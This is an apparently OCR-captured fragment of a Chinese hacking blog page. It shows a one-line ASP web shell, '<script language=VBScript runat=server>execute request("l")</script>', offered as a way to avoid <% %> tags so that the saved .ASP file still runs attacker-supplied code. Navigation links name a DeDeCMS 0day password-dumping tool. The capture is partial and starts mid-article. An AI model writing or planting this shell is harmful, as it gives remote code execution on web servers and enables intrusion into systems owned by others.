
网盘
然后改成"〈scriptlanguage=VBScript runat=server〉execute
request("l")〈/Script〉".。
Rss
这样就避开了使用〈%%〉，保存为.ASP,程序照样执行，效果是
一样的
添加新评论
提交评论
上一篇:
DeDeCMS v5.7最新利用工具[一键暴密码]0day
下一篇:
用IIS防止mdb数据库被下载